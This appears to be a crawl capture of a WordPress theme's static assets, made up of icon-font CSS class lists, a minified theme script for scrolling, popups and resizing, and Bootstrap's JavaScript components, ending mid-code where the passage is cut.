	content: "\e0e0";
}
.flaticon-outgoing3:before {
	content: "\e0e1";
}
.flaticon-padlock17:before {
	content: "\e0e2";
}
.flaticon-paper41:before {
	content: "\e0e3";
}
.flaticon-pause11:before {
	content: "\e0e4";
}
.flaticon-photo31:before {
	content: "\e0e5";
}
.flaticon-photo32:before {
	content: "\e0e6";
}
.flaticon-picture9:before {
	content: "\e0e7";
}
.flaticon-pictures1:before {
	content: "\e0e8";
}
.flaticon-piggy6:before {
	content: "\e0e9";
}
.flaticon-play33:before {
	content: "\e0ea";
}
.flaticon-play34:before {
	content: "\e0eb";
}
.flaticon-plugin1:before {
	content: "\e0ec";
}
.flaticon-plus23:before {
	content: "\e0ed";
}
.flaticon-portfolio7:before {
	content: "\e0ee";
}
.flaticon-previous5:before {
	content: "\e0ef";
}
.flaticon-printer37:before {
	content: "\e0f0";
}
.flaticon-purse1:before {
	content: "\e0f1";
}
.flaticon-radio17:before {
	content: "\e0f2";
}
.flaticon-rectangular22:before {
	content: "\e0f3";
}
.flaticon-right24:before {
	content: "\e0f4";
}
.flaticon-right25:before {
	content: "\e0f5";
}
.flaticon-ring8:before {
	content: "\e0f6";
}
.flaticon-round27:before {
	content: "\e0f7";
}
.flaticon-rows1:before {
	content: "\e0f8";
}
.flaticon-ruler9:before {
	content: "\e0f9";
}
.flaticon-saxophone2:before {
	content: "\e0fa";
}
.flaticon-scale6:before {
	content: "\e0fb";
}
.flaticon-scale7:before {
	content: "\e0fc";
}
.flaticon-scale8:before {
	content: "\e0fd";
}
.flaticon-scaling1:before {
	content: "\e0fe";
}
.flaticon-scissors13:before {
	content: "\e0ff";
}
.flaticon-settings20:before {
	content: "\e100";
}
.flaticon-shopping56:before {
	content: "\e101";
}
.flaticon-shopping57:before {
	content: "\e102";
}
.flaticon-shopping58:before {
	content: "\e103";
}
.flaticon-shopping59:before {
	content: "\e104";
}
.flaticon-shopping60:before {
	content: "\e105";
}
.flaticon-shutdown1:before {
	content: "\e106";
}
.flaticon-silent1:before {
	content: "\e107";
}
.flaticon-skype7:before {
	content: "\e108";
}
.flaticon-slanting1:before {
	content: "\e109";
}
.flaticon-small135:before {
	content: "\e10a";
}
.flaticon-smart1:before {
	content: "\e10b";
}
.flaticon-spanner3:before {
	content: "\e10c";
}
.flaticon-speaker30:before {
	content: "\e10d";
}
.flaticon-speaker31:before {
	content: "\e10e";
}
.flaticon-special1:before {
	content: "\e10f";
}
.flaticon-speech38:before {
	content: "\e110";
}
.flaticon-speech39:before {
	content: "\e111";
}
.flaticon-speech40:before {
	content: "\e112";
}
.flaticon-speech41:before {
	content: "\e113";
}
.flaticon-speech42:before {
	content: "\e114";
}
.flaticon-speech43:before {
	content: "\e115";
}
.flaticon-speech44:before {
	content: "\e116";
}
.flaticon-square48:before {
	content: "\e117";
}
.flaticon-stack8:before {
	content: "\e118";
}
.flaticon-star51:before {
	content: "\e119";
}
.flaticon-storage11:before {
	content: "\e11a";
}
.flaticon-store2:before {
	content: "\e11b";
}
.flaticon-subtract1:before {
	content: "\e11c";
}
.flaticon-synchronise1:before {
	content: "\e11d";
}
.flaticon-tab2:before {
	content: "\e11e";
}
.flaticon-table17:before {
	content: "\e11f";
}
.flaticon-tablet39:before {
	content: "\e120";
}
.flaticon-tablet40:before {
	content: "\e121";
}
.flaticon-tablet41:before {
	content: "\e122";
}
.flaticon-tablet42:before {
	content: "\e123";
}
.flaticon-tag26:before {
	content: "\e124";
}
.flaticon-tag27:before {
	content: "\e125";
}
.flaticon-tag28:before {
	content: "\e126";
}
.flaticon-tag29:before {
	content: "\e127";
}
.flaticon-thermometer19:before {
	content: "\e128";
}
.flaticon-thin16:before {
	content: "\e129";
}
.flaticon-thought4:before {
	content: "\e12a";
}
.flaticon-three52:before {
	content: "\e12b";
}
.flaticon-timer18:before {
	content: "\e12c";
}
.flaticon-treble2:before {
	content: "\e12d";
}
.flaticon-trombone2:before {
	content: "\e12e";
}
.flaticon-trumpet3:before {
	content: "\e12f";
}
.flaticon-trumpet4:before {
	content: "\e130";
}
.flaticon-two114:before {
	content: "\e131";
}
.flaticon-umbrella12:before {
	content: "\e132";
}
.flaticon-upload35:before {
	content: "\e133";
}
.flaticon-vertical4:before {
	content: "\e134";
}
.flaticon-video69:before {
	content: "\e135";
}
.flaticon-violin2:before {
	content: "\e136";
}
.flaticon-visa2:before {
	content: "\e137";
}
.flaticon-voice11:before {
	content: "\e138";
}
.flaticon-volume22:before {
	content: "\e139";
}
.flaticon-waste2:before {
	content: "\e13a";
}
.flaticon-web11:before {
	content: "\e13b";
}
.flaticon-weighing7:before {
	content: "\e13c";
}
.flaticon-weight4:before {
	content: "\e13d";
}
.flaticon-wifi26:before {
	content: "\e13e";
}
.flaticon-window21:before {
	content: "\e13f";
}
.flaticon-window22:before {
	content: "\e140";
}
.flaticon-window23:before {
	content: "\e141";
}
.flaticon-wrong6:before {
	content: "\e142";
}
.flaticon-zoom22:before {
	content: "\e143";
}
.flaticon-zoom23:before {
	content: "\e144";
}


--- FILE ---
content_type: text/css
request_url: http://jlkmerchandising.com/wp-content/themes/cleanco/iconfonts/ios7/flaticon.css
body_size: 319
content:
@font-face {
	font-family: "IOS 7 interface symbol";
	src: url("flaticon.eot");
	src: url("flaticon.eot#iefix") format("embedded-opentype"),
	url("flaticon.woff") format("woff"),
	url("flaticon.ttf") format("truetype"),
	url("flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
.interface-symbol-position3:before {
	content: "\e000";
	font-family: "IOS 7 interface symbol";
}


--- FILE ---
content_type: text/css
request_url: http://jlkmerchandising.com/wp-content/themes/cleanco/iconfonts/cleanco/cleanco.css
body_size: 459
content:
@font-face {
  font-family: 'cleanco';
  src: url('cleanco.eot?37962084');
  src: url('cleanco.eot?37962084#iefix') format('embedded-opentype'),
       url('cleanco.woff?37962084') format('woff'),
       url('cleanco.ttf?37962084') format('truetype'),
       url('cleanco.svg?37962084#cleanco') format('svg');
  font-weight: normal;
  font-style: normal;
}

 
.icon-comment-empty:before { font-family: 'cleanco'; content: '\e800'; } /* '' */
.icon-heart-empty:before { font-family: 'cleanco'; content: '\e801'; } /* '' */
.icon-angle-left:before { font-family: 'cleanco'; content: '\e802'; } /* '' */
.icon-angle-right:before { font-family: 'cleanco'; content: '\e803'; } /* '' */
.icon-link:before { font-family: 'cleanco'; content: '\e804'; } /* '' */
.icon-search:before { font-family: 'cleanco'; content: '\e805'; } /* '' */
.icon-cancel:before { font-family: 'cleanco'; content: '\e806'; } /* '' */
.icon-menu:before { font-family: 'cleanco'; content: '\e807'; } /* '' */
.icon-user-1:before { font-family: 'cleanco'; content: '\e80c'; } /* '' */

--- FILE ---
content_type: application/javascript
request_url: http://jlkmerchandising.com/wp-content/themes/cleanco/js/myscript.min.js
body_size: 4045
content:
function uncheckboxes(t){for(var e=document.getElementsByName(t),i=0;i<e.length;i++)e[i].checked=!1}var $=jQuery.noConflict();!function(t,e){"use strict";var i,n=e.event,a=e.event.handle?"handle":"dispatch";n.special.smartresize={setup:function(){e(this).bind("resize",n.special.smartresize.handler)},teardown:function(){e(this).unbind("resize",n.special.smartresize.handler)},handler:function(t,e){var o=this,s=arguments;t.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){n[a].apply(o,s)},"execAsap"===e?0:100)}},e.fn.smartresize=function(t){return t?this.bind("smartresize",t):this.trigger("smartresize",["execAsap"])}}(window,jQuery),jQuery(document).ready(function(t){"use strict";function e(){t(".dt-counto").length&&t(".dt-counto").each(function(){t(this).appear(function(){var e=t(this).data("to"),i=t(this).text(),n=t(this).data("from");i&&(e=parseFloat(i)),t(this).countTo({from:n,to:e,speed:1500,refreshInterval:50,onUpdate:function(e){t(this).text(e.toFixed(0))}})},{accX:0,accY:-200})})}function i(e){var i,n=t("#head-page"),a=0,o=window.navigator.userAgent,s=o.indexOf("MSIE "),e=e.length?e:t("[id="+this.hash.slice(1)+"]");if(i=e.offset().top,n.length&&(a=n.outerHeight(!0)+parseInt(t("html").css("margin-top"))),e.length){if("string"!=typeof document.body.style.transitionProperty||s)return t("html, body").animate({scrollTop:i-a},1e3),void 0;var r=t(document).height()-t(window).height();i>r&&(i=r),t("body").css({"margin-top":t(window).scrollTop()-i+a+"px",transition:"1s ease-in-out"}).data("transitioning",!0)}t("body").on("transitionend webkitTransitionEnd msTransitionEnd oTransitionEnd",function(e){return e.target==e.currentTarget&&t(this).data("transitioning")===!0?(t(this).removeAttr("style").data("transitioning",!1),t("html, body").scrollTop(i-a),void 0):void 0})}t("#exitpopup").length&&(t("#exitpopup").css("left",window.innerWidth/2-t("#exitpopup").width()/2),t("#exitpopup").css("top",window.innerHeight/2-t("#exitpopup").height()/2),t(document).mousemove(function(e){e.clientY<=5&&(t("#exitpopup_bg").fadeIn(),t("#exitpopup").fadeIn())}),t("body").click(function(e){var i=t("#exitpopup");i.has(e.target).length||t(e.target).is("#exitpopup")||(t("#exitpopup_bg").fadeOut(),t("#exitpopup").slideUp())}));var n=function(){var e=t(window),i=768;t('body[data-type="background"],section[data-type="background"],div[data-type="background"]').each(function(){var n=t(this);e.scroll(function(){if(t(this).width()>i){var e=n.position(),a=(t(document).scrollTop()-e.top)/n.data("speed"),o="50% "+a+"px";n.css({backgroundPosition:o})}})})};n();var a=function(){if(t("#footer-right .border-left").length){var e=t("#footer-right .border-left:first");e.hasClass("col-2")?2:e.hasClass("col-3")?3:e.hasClass("col-4")?4:1,e.outerHeight(!0),t(".border-left").matchHeight()}};if(t("#menusearchform").length&&(t(".search_btn").click(function(){return t(this).parents("form").find(".popup_form").fadeToggle("fast","swing"),!1}),t("body").click(function(e){var i=t(".popup_form");i.has(e.target).length||t(e.target).is(".popup_form input")||i.fadeOut("fast","swing")})),t(".social-share-link").length&&t(".social-share-link").each(function(){t(this).click(function(e){e.preventDefault();var i=t(this).siblings(".list-social-icons").attr("id");t(".list-social-icons").each(function(){i!=t(this).attr("id")&&t(this).fadeOut()}),t(this).siblings(".list-social-icons").toggle(200)})}),e(),t(".dt-iconboxes.layout-6").length)try{t(".dt-iconboxes.layout-6").matchHeight()}catch(o){}if(t(".dt-iconboxes-4.layout-4").length)try{t(".dt-iconboxes-4.layout-4").matchHeight()}catch(o){}if(t(".equal-height").length)try{t(".equal-height").matchHeight()}catch(o){}if(t(".same-height").length)try{t(".same-height").matchHeight()}catch(o){}if(t(".dt-partner .partner-item").length)try{t(".dt-partner .partner-item").matchHeight()}catch(o){}try{t("#head-page.sticky").length&&(t("#head-page.adminbar-not-here").sticky({topSpacing:0}),t("#head-page.adminbar-is-here").sticky({topSpacing:32}))}catch(o){}var s=location.hash;""!=s&&i(t(s)),t("a[href*='#']:not([href='#'])").unbind("click").on("click",function(e){if(!(t(this).closest(".woocommerce-tabs").length||"tab"==t(this).data("toggle")||"collapse"==t(this).data("toggle")||"next"==t(this).data("slide")||"prev"==t(this).data("slide")||t(this).is(".woocommerce-review-link")||t(this).is(".ui-tabs-anchor")||"string"==typeof t(this).data("vc-container")||t(this).closest(".vc_tta-tabs-list").length||t(this).closest(".wpb_accordion_section").length||t(this).closest(".nav-tabs").length)&&location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var n=t(this.hash);n.length&&(e.preventDefault(),i(n))}}),t(window).smartresize(function(){a(),t(".slide-bg").css({marginLeft:-(t(window).width()-t(".slide-frame").outerWidth())/2,height:t(window).height(),width:t(window).width()+200})}),t(window).smartresize(function(){var e=t(".top-bar").height(),i=t("#head-page").height();t("#banner-section")&&(t("#banner-section.vertical_menu_container")||t("#banner-section").css("padding-top",e+i))}),t(window).smartresize(function(){var e=t("#head-page").height(),i=t(window).outerHeight()+e,n=t(window).height();n=i>n?i:n;var a=t(window).width();991>=a?t("#dt-menu").height(n):t("#dt-menu").height("auto")}),t(window).smartresize(function(){t(".dt-timeline").length&&t(".dt-timeline").each(function(){var e=t(this),i=e.find(".time-item").hasClass("left"),n=e.find(".time-item").hasClass("right");n&&!i?(t(window).outerWidth()>767&&e.css("margin-left","50px"),e.find(".time-item").css("margin-left","0%")):!n&&i&&(t(window).outerWidth()>767&&e.css("margin-right","50px"),e.find(".time-item").css("margin-right","0%"))})}),t(window).smartresize(),t(document).scroll(),t(".sub-nav").hover(function(){t(this).closest(".menu-item").toggleClass("hovered")}),t(document).scroll(function(){t("#floatMenu").length&&t("#floatMenu").css("left",t("#floatMenu-sticky-wrapper").offset().left)}),t("#floatMenu").sticky({topSpacing:150}),t(".blog .postcontent:has(.more-link)").each(function(){t(this).next(".postmetabottom").children("div").children("div").children("a.btn-readmore").css("display","inline-block")})}),function(t){!function(t){var e="click.scrolly";t.fn.scrolly=function(i,n){i||(i=1e3),n||(n=0),t(this).off(e).on(e,function(e){var a,o,s,r=t(this),c=r.attr("href");"#"==c.charAt(0)&&c.length>1&&(a=t(c)).length>0&&(o=a.offset().top,r.hasClass("scrolly-centered")?s=o-(t(window).height()-a.outerHeight())/2:(s=Math.max(o,0),n&&(s-="function"==typeof n?n():n)),e.preventDefault(),t("body,html").stop().animate({scrollTop:s},i,"swing"))})}}(jQuery),t(function(){var e=t("body"),i=t(window),n=t("#head-page"),a=a=t("#banner-section");t("#banner-section").length>0?a=t("#banner-section"):t(".mainbanner").length>0?a=t(".mainbanner"):t(".rev_slider_wrapper").length>0?a=t(".rev_slider_wrapper:first"):t(".wpb_revslider_element").length>0?a=t(".wpb_revslider_element:first"):t(".reveal-area").length>0?a=t(".reveal-area"):t(".blank-reveal-area").length>0&&(a=t(".blank-reveal-area")),i.load(function(){e.removeClass("loading")}),t(".scrolly").scrolly(1e3,-10),n.hasClass("alt")&&a.length>0&&i.on("load",function(){!function(){var e="scrollwatch",i="length",n="top",a=null,o="scrollgress",s="data",r="scrollwatch-state",c="range",h="anchor",l="unscrollwatch",d="unscrollgress",f="removeData",u="element",g="-id",p="scroll.",m="height",w="scrollTop",v="center",b="bottom",y=t(window),x=t(document),k=1e3;t.fn[e]=function(l){var d,f,u,g;if(this[i]>1){for(d=0;d<this[i];d++)t(this[d])[e](l);return this}return f=t.extend({range:.5,anchor:n,init:a,on:a,off:a,delay:0},l),u=t(this),f.init&&f.init(u),u[s](r,-1)[o](function(t){window.clearTimeout(g),g=window.setTimeout(function(){var e=parseInt(u[s](r));return(0==e||-1==e)&&t>=-1*f[c]&&t<=f[c]?(u[s](r,1),f.on&&f.on(u),void 0):1!=e&&-1!=e||!(t<-1*f[c]||t>=f[c])?void 0:(u[s](r,0),f.off&&f.off(u),void 0)},f.delay)},{anchor:f[h]},e),u},t.fn[l]=function(){var n,a;if(this[i]>1){for(n=0;n<this[i];n++)t(this[n])[l]();return this}return a=t(this),a[f](r,0)[d](e),a},t.fn[o]=function(e,a,r){var c,l,d,f,_;if(this[i]>1){for(c=0;c<this[i];c++)t(this[c])[o](e,a,r);return this}return r||(r=o),l=t.extend({anchor:n,direction:"both",scope:u,easing:0},a),d=t(this),d[s](r+g)||d[s](r+g,k++),f=d[s](r+g),_=p+r+"-"+f,y.off(_).on(_,function(){var t,i=d.offset()[n],a=d.outerHeight();switch(x[m](),l.scope){default:case u:switch(l[h]){default:case n:t=-1*((i-y[w]())/a);break;case v:t=-1*((i-y[w]()-(y[m]()-a)/2)/a);break;case b:t=-1*((i-y[w]()-(y[m]()-a))/a)}break;case"window":switch(l[h]){default:case n:t=-1*((i-y[w]())/y[m]());break;case v:t=-1*((i-y[w]()-(y[m]()-a)/2)/y[m]());break;case b:t=-1*((i-y[w]()-(y[m]()-a))/y[m]())}}"forwards"==l.direction?t=Math.max(0,t):"backwards"==l.direction&&(t=Math.min(0,t)),t>0?t=Math.max(0,t-l.easing/100):0>t&&(t=Math.min(0,t+l.easing/100)),e(t,d)}).trigger("scroll"),d},t.fn[d]=function(e){var n,a,r,c;if(this[i]>1){for(n=0;n<this[i];n++)t(this[n])[d](e);return this}return e||(e=o),a=t(this),a[s](e+g)?(r=a[s](e+g),c=p+e+"-"+r,y.off(c),a[f](e+g),a):a}}(),a.scrollwatch({delay:0,range:1,anchor:"top",on:function(){n.addClass("alt reveal")},off:function(){n.removeClass("alt")}})})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://jlkmerchandising.com/wp-content/themes/cleanco/js/bootstrap.js
body_size: 15789
content:
+function(t){"use strict";var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$window=t(window).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$window.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=t(document).height(),o=this.$window.scrollTop(),f=this.$element.offset(),n=this.options.offset,s=n.top,h=n.bottom;"top"==this.affixed&&(f.top+=o),"object"!=typeof n&&(h=s=n),"function"==typeof s&&(s=n.top(this.$element)),"function"==typeof h&&(h=n.bottom(this.$element));var a=null!=this.unpin&&o+this.unpin<=f.top?!1:null!=h&&f.top+this.$element.height()>=e-h?"bottom":null!=s&&s>=o?"top":!1;if(this.affixed!==a){this.unpin&&this.$element.css("top","");var p="affix"+(a?"-"+a:""),c=t.Event(p+".bs.affix");this.$element.trigger(c),c.isDefaultPrevented()||(this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(p).trigger(t.Event(p.replace("affix","affixed"))),"bottom"==a&&this.$element.offset({top:e-h-this.$element.height()}))}}};var e=t.fn.affix;t.fn.affix=function(e){return this.each(function(){var o=t(this),f=o.data("bs.affix"),n="object"==typeof e&&e;f||o.data("bs.affix",f=new i(this,n)),"string"==typeof e&&f[e]()})},t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=e,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),e=i.data();e.offset=e.offset||{},e.offsetBottom&&(e.offset.bottom=e.offsetBottom),e.offsetTop&&(e.offset.top=e.offsetTop),i.affix(e)})})}(jQuery);
+function(n){"use strict";function t(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one(n.support.transition.end,function(){i=!0});var o=function(){i||n(r).trigger(n.support.transition.end)};return setTimeout(o,t),this},n(function(){n.support.transition=t()})}(jQuery);
+function(t){"use strict";var e=function(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)};e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},e.prototype.init=function(e,i,o){this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o);for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",p="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(p+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show),void 0):i.show()},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide),void 0):i.hide()},e.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(e),e.isDefaultPrevented())return;var i=this,o=this.tip();this.setContent(),this.options.animation&&o.addClass("fade");var n="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,s=/\s?auto?\s?/i,r=s.test(n);r&&(n=n.replace(s,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(n),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element);var a=this.getPosition(),p=o[0].offsetWidth,h=o[0].offsetHeight;if(r){var l=this.$element.parent(),f=n,u=document.documentElement.scrollTop||document.body.scrollTop,d="body"==this.options.container?window.innerWidth:l.outerWidth(),c="body"==this.options.container?window.innerHeight:l.outerHeight(),y="body"==this.options.container?0:l.offset().left;n="bottom"==n&&a.top+a.height+h-u>c?"top":"top"==n&&a.top-u-h<0?"bottom":"right"==n&&a.right+p>d?"left":"left"==n&&a.left-p<y?"right":n,o.removeClass(f).addClass(n)}var g=this.getCalculatedOffset(n,a,p,h);this.applyPlacement(g,n),this.hoverState=null;var m=function(){i.$element.trigger("shown.bs."+i.type)};t.support.transition&&this.$tip.hasClass("fade")?o.one(t.support.transition.end,m).emulateTransitionEnd(150):m()}},e.prototype.applyPlacement=function(e,i){var o,n=this.tip(),s=n[0].offsetWidth,r=n[0].offsetHeight,a=parseInt(n.css("margin-top"),10),p=parseInt(n.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(p)&&(p=0),e.top=e.top+a,e.left=e.left+p,t.offset.setOffset(n[0],t.extend({using:function(t){n.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),n.addClass("in");var h=n[0].offsetWidth,l=n[0].offsetHeight;if("top"==i&&l!=r&&(o=!0,e.top=e.top+r-l),/bottom|top/.test(i)){var f=0;e.left<0&&(f=-2*e.left,e.left=0,n.offset(e),h=n[0].offsetWidth,l=n[0].offsetHeight),this.replaceArrow(f-s+h,h,"left")}else this.replaceArrow(l-r,l,"top");o&&n.offset(e)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i,t?50*(1-t/e)+"%":"")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(){function e(){"in"!=i.hoverState&&o.detach(),i.$element.trigger("hidden.bs."+i.type)}var i=this,o=this.tip(),n=t.Event("hide.bs."+this.type);return this.$element.trigger(n),n.isDefaultPrevented()?void 0:(o.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?o.one(t.support.transition.end,e).emulateTransitionEnd(150):e(),this.hoverState=null,this)},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(){var e=this.$element[0];return t.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},e.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=e?t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;(n||"destroy"!=i)&&(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);
+function(t){"use strict";var e='[data-dismiss="alert"]',a=function(a){t(a).on("click",e,this.close)};a.prototype.close=function(e){function a(){s.trigger("closed.bs.alert").remove()}var r=t(this),n=r.attr("data-target");n||(n=r.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,""));var s=t(n);e&&e.preventDefault(),s.length||(s=r.hasClass("alert")?r:r.parent()),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one(t.support.transition.end,a).emulateTransitionEnd(150):a())};var r=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var r=t(this),n=r.data("bs.alert");n||r.data("bs.alert",n=new a(this)),"string"==typeof e&&n[e].call(r)})},t.fn.alert.Constructor=a,t.fn.alert.noConflict=function(){return t.fn.alert=r,this},t(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery);
+function(t){"use strict";var e=function(n,o){this.$element=t(n),this.options=t.extend({},e.DEFAULTS,o),this.isLoading=!1};e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(e){var n="disabled",o=this.$element,i=o.is("input")?"val":"html",s=o.data();e+="Text",s.resetText||o.data("resetText",o[i]()),o[i](s[e]||this.options[e]),setTimeout(t.proxy(function(){"loadingText"==e?(this.isLoading=!0,o.addClass(n).attr(n,n)):this.isLoading&&(this.isLoading=!1,o.removeClass(n).removeAttr(n))},this),0)},e.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")&&(n.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&n.prop("checked",!this.$element.hasClass("active")).trigger("change")}t&&this.$element.toggleClass("active")};var n=t.fn.button;t.fn.button=function(n){return this.each(function(){var o=t(this),i=o.data("bs.button"),s="object"==typeof n&&n;i||o.data("bs.button",i=new e(this,s)),"toggle"==n?i.toggle():n&&i.setState(n)})},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=n,this},t(document).on("click.bs.button.data-api","[data-toggle^=button]",function(e){var n=t(e.target);n.hasClass("btn")||(n=n.closest(".btn")),n.button("toggle"),e.preventDefault()})}(jQuery);
+function(t){"use strict";var e=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},e.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},e.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},e.prototype.to=function(e){var i=this,s=this.getActiveIndex();return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){i.to(e)}):s==e?this.pause().cycle():this.slide(e>s?"next":"prev",t(this.$items[e]))},e.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},e.prototype.next=function(){return this.sliding?void 0:this.slide("next")},e.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},e.prototype.slide=function(e,i){var s=this.$element.find(".item.active"),n=i||s[e](),a=this.interval,r="next"==e?"left":"right",o="next"==e?"first":"last",l=this;if(!n.length){if(!this.options.wrap)return;n=this.$element.find(".item")[o]()}if(n.hasClass("active"))return this.sliding=!1;var d=t.Event("slide.bs.carousel",{relatedTarget:n[0],direction:r});return this.$element.trigger(d),d.isDefaultPrevented()?void 0:(this.sliding=!0,a&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var e=t(l.$indicators.children()[l.getActiveIndex()]);e&&e.addClass("active")})),t.support.transition&&this.$element.hasClass("slide")?(n.addClass(e),n[0].offsetWidth,s.addClass(r),n.addClass(r),s.one(t.support.transition.end,function(){n.removeClass([e,r].join(" ")).addClass("active"),s.removeClass(["active",r].join(" 